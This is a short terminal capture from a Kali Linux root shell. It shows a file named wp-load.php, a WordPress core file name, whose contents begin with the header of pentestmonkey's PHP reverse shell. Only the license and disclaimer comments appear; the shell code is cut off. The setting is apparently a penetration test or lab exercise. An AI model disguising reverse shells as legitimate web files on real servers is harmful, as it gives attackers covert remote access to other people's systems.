 ┌──(root㉿kali)-[~]
└─# cat wp-load.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full respons
// for any actions performed using this tool.  The author accepts no liabil
// for damage caused by this tool.  If these terms are not acceptable to yo
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//